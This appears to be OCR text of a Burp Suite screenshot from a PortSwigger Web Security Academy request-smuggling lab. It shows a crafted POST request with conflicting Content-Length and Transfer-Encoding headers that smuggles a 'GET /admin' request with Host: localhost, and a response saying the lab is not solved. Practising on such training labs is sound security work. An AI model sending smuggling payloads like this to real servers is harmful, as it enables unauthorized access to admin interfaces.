 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac8e1f551f6d2f7f80740ce500460052.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-reveal-front-end-requ
est-rewriting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=mw0uAqPyZvO0U1Odx3OzSO8F6H1sBLhR
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
x=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28 30"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
Admin interface only available if logged in as an administrator, or if
requested from 127.0.0.1
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
2,546 bytes | 273 millis